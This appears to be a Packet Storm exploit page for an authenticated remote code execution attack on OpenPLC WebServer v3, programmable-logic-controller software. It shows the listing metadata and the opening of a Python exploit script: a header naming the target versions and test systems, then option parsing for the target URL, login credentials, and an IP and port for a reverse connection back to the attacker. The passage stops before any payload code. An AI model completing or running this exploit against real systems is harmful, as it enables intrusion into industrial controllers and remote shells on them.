 packet storm
exploit the possibilities
Home Files News About Contact &[SERVICES_TAB]
OpenPLC WebServer 3 Remote Code Execution
Authored by Fellipe Oliveira Posted May 13, 2021
OpenPLC WebServer version 3 authentication remote code execution exploit.
tags | exploit, remote, code execution
SHA-256 | 682f96df1b4b8a0f370853102a14e7e97bdfde73f5dd8b8422985361a73161e4 Download | Favorite | View
Related Files
Share This
Post LinkedIn Reddit Digg StumbleUpon
Change Mirror Download
# Exploit Title: OpenPLC WebServer v3 - Authenticated Remote Code Execution
# Google Dork: N/A
# Date: 25/04/2021
# Exploit Author: Fellipe Oliveira
# Vendor Homepage: https://www.openplcproject.com/
# Software Link: https://github.com/thiagoralves/OpenPLC_v3
# Version: OpenPLC v3
# Tested on: Ubuntu 16.04,Debian 9,Debian 10 Buster
# CVE: N/A
#/usr/bin/python3
import requests
import sys
import time
import optparse
import re
parser = optparse.OptionParser()
parser.add_option('-u', '--url', action="store", dest="url", help="Base target uri (ex. http://target-
uri:8080)")
parser.add_option('-l', '--user', action="store", dest="user", help="User credential to login")
parser.add_option('-p', '--passw', action="store", dest="passw", help="Pass credential to login")
parser.add_option('-i', '--rip', action="store", dest="rip", help="IP for Reverse Connection")
parser.add_option('-r', '--rport', action="store", dest="rport", help="Port for Reverse Connection")
options, args = parser.parse_args()